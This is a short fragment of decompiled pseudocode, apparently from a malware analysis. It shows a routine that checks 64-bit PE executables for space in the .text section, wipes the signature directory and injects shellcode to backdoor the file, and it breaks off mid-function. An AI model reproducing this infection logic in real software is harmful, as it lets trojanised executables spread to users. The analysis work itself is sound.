 fileExeBaseAddr = *(&cStruct->TryToBackdoorExeFile + cStruct->const_24);
fileExeSize = *(&cStruct->DoCloseFile + cStruct->const_24);
optionalHeader = CheckIf64bitExecutable(fileExeBaseAddr, fileExeSize);
if ( !optionalHeader || !fileheader )
  return 1i64;
result = CheckIfAddrInRange(&optionalHeader->AddressOfEntryPoint, fileExeBaseAddr, fileExeSize);
if ( !valZF )
{
  result = GetSectionWhereEP(*rvaAddrOfEntryPoint, fileheader);
  if ( result )                  // .text section header
  {
    textSectionHeader = result;
    offsetForShellcode = CheckSectionSpaceForShellcode(fileExeBaseAddr, result, fileExeSize, 0x4523ui64);
    if ( offsetForShellcode )
    {
      if ( CalculateAndVerifyPESize(fileheader, fileExeSize) )
      {
        return 1i64;
      }
      else
      {
        SetRAXto1();
        WipeSecurityDirectoryEntryTable(fileheader, 4i64);
        result = BackdoorExeFile(cStruct, offsetForShellcode, shellcode, shellcodeSize, textSectionHeader, fileExeBaseAddr, fileExeSize);
        if ( result )
          return 666i64;